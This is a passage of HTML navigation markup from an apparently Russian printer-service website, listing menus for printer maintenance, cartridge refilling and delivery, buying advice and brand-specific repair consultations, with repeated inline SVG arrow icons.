																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/obsluzhivanie-printerov-mfu/">Обслуживание принтеров, МФУ</a></li>
																																															<li>
													<a class="dark-color" href="/services/obsluzhivanie-printerov-mfu/planovoe-to/" title="Плановое ТО">
														<span>Плановое ТО</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/obsluzhivanie-printerov-mfu/po-zayavke-zakazchika/" title="По заявке заказчика">
														<span>По заявке заказчика</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/" title="Заправка картриджей с выездом к заказчику">
										<span>Заправка картриджей с выездом к заказчику</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/">Заправка картриджей с выездом к заказчику</a></li>
																																															<li>
													<a class="dark-color" href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/v-nizhnem-novgorode/" title="Заправка картриджей в Нижнем Новгороде">
														<span>Заправка картриджей в Нижнем Новгороде</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/zapravka-kartridzhey-v-nizhegorodskoy-oblasti/" title="Заправка картриджей в Нижегородской области">
														<span>Заправка картриджей в Нижегородской области</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/services/zapravka-kartridzhey-v-servisnom-tsentre/" title="Заправка картриджей в сервисном центре">
										<span>Заправка картриджей в сервисном центре</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/">Заправка картриджей в сервисном центре</a></li>
																																															<li>
													<a class="dark-color" href="/services/zapravka-kartridzhey-v-servisnom-tsentre/zapravka-tsvetnykh-kartridzhey/" title="Заправка цветных картриджей">
														<span>Заправка цветных картриджей</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/zapravka-kartridzhey-v-servisnom-tsentre/zapravka-cherno-belykh-kartridzhey/" title="Заправка черно-белых картриджей">
														<span>Заправка черно-белых картриджей</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/services/dostavka-kartridzhey/" title="Доставка картриджей">
										<span>Доставка картриджей</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/dostavka-kartridzhey/">Доставка картриджей</a></li>
																																															<li>
													<a class="dark-color" href="/services/dostavka-kartridzhey/po-nizhnemu-novgorodu/" title="Доставка расходных материалов по Нижнему Новгороду">
														<span>Доставка расходных материалов по Нижнему Новгороду</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/dostavka-kartridzhey/po-nizhegorodskoy-oblasti/" title="Доставка расходных материалов по Нижегородской области">
														<span>Доставка расходных материалов по Нижегородской области</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/dostavka-kartridzhey/v-drugie-regiony/" title="Доставка расходных материалов в другие регионы">
														<span>Доставка расходных материалов в другие регионы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/" title="Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта">
										<span>Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/">Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта</a></li>
																																															<li>
													<a class="dark-color" href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/dostavka-kartridzhey-dlya-zapravki/" title="Доставка картриджей для заправки">
														<span>Доставка картриджей для заправки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/dostavka-orgtekhniki-v-remont/" title="Доставка оргтехники  в ремонт">
														<span>Доставка оргтехники  в ремонт</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/services/zamena-printerov-i-mfu/" title="Замена лазерных принтеров и МФУ">
										<span>Замена лазерных принтеров и МФУ</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/zamena-printerov-i-mfu/">Замена лазерных принтеров и МФУ</a></li>
																																															<li>
													<a class="dark-color" href="/services/zamena-printerov-i-mfu/konsultatsiya-pri-zamene-tekhniki/" title="Консультация при  замене техники">
														<span>Консультация при  замене техники</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/projects/" title="Заказчикам">
						<span>Заказчикам</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/projects/">Заказчикам</a></li>
																															<li>
									<a class="dark-color" href="/projects/partneram-iz-drugikh-regionov/" title="Заказчикам  из других регионов">
										<span>Заказчикам  из других регионов</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/byudzhetnym-organizatsiyam/" title="Государственным организациям">
										<span>Государственным организациям</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/korporativnym-klientam/" title="Корпоративным клиентам">
										<span>Корпоративным клиентам</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/melkooptovym-pokupatelyam/" title="Мелкооптовым покупателям">
										<span>Мелкооптовым покупателям</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/roznichnym-klientam/" title="Розничным клиентам">
										<span>Розничным клиентам</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/sistemnym-administratoram/" title="Системным администраторам">
										<span>Системным администраторам</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/timetable/" title="Помощь">
						<span>Помощь</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/timetable/">Помощь</a></li>
																															<li>
									<a class="dark-color parent" href="/timetable/kakoy-printer-luchshe-kupit/" title="Какой принтер лучше  купить?">
										<span>Какой принтер лучше  купить?</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/timetable/kakoy-printer-luchshe-kupit/">Какой принтер лучше  купить?</a></li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-printer-luchshe-kupit/kakoy-tsvetnoy-printer-luchshe-kupit/" title="Какой цветной принтер лучше купить?">
														<span>Какой цветной принтер лучше купить?</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-printer-luchshe-kupit/kakoy-printer-luchshe-kupit-dlya-ofisa/" title="Какой принтер лучше купить для офиса?">
														<span>Какой принтер лучше купить для офиса?</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-printer-luchshe-kupit/kakoy-printer-luchshe-dlya-doma-/" title="Какой принтер купить лучше для дома ?">
														<span>Какой принтер купить лучше для дома ?</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/" title="Какой купить картридж для принтера">
										<span>Какой купить картридж для принтера</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/">Какой купить картридж для принтера</a></li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-kyocera/" title="Купить картридж kyocera">
														<span>Купить картридж kyocera</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-konica-minolta/" title="Купить картридж Konica minolta">
														<span>Купить картридж Konica minolta</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-brother/" title="Купить картридж Brother">
														<span>Купить картридж Brother</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-xerox/" title="Купить картридж Xerox">
														<span>Купить картридж Xerox</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-samsung/" title="Купить картридж  Samsung">
														<span>Купить картридж  Samsung</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-hp/" title="Купить картридж  Hp">
														<span>Купить картридж  Hp</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-canon/" title="Купить картридж Canon">
														<span>Купить картридж Canon</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-ricoh/" title="Купить картридж  Ricoh">
														<span>Купить картридж  Ricoh</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-sharp/" title="Купить картридж Sharp">
														<span>Купить картридж Sharp</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/timetable/kakoy-mfu-luchshe-kupit/" title="Какой МФУ лучше купить?">
										<span>Какой МФУ лучше купить?</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/timetable/kakoy-mfu-luchshe-kupit/">Какой МФУ лучше купить?</a></li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-tsvetnoy-mfu-luchshe-kupit-/" title="Какой цветной МФУ лучше купить? ">
														<span>Какой цветной МФУ лучше купить? </span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-doma/" title="Какой МФУ лучше купить для дома?">
														<span>Какой МФУ лучше купить для дома?</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-ofisa/" title="Какой мфу лучше купить для офиса?">
														<span>Какой мфу лучше купить для офиса?</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/timetable/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/" title="Консультация по договорам и оформлению документов">
										<span>Консультация по договорам и оформлению документов</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/timetable/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/">Консультация по договорам и оформлению документов</a></li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/" title="Консультация по договорам и оформлению документов">
														<span>Консультация по договорам и оформлению документов</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/" title="Консультация по ремонту оргтехники (принтеров, МФУ)">
										<span>Консультация по ремонту оргтехники (принтеров, МФУ)</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/">Консультация по ремонту оргтехники (принтеров, МФУ)</a></li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-kyocera/" title="Консультация по ремонту оргтехники (принтеров, МФУ)  Kyocera">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ)  Kyocera</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-konica-minolta/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Konica minolta">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Konica minolta</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-brother/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Brother">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Brother</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-xerox/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Xerox">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Xerox</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-samsung/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Samsung">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Samsung</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-hp/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Hp">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Hp</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-canon/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Canon">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Canon</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-toshiba/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Toshiba">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Toshiba</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-ricoh/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Ricoh">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Ricoh</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-sharp/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Sharp">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Sharp</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/price/" title="Цены">
						<span>Цены</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
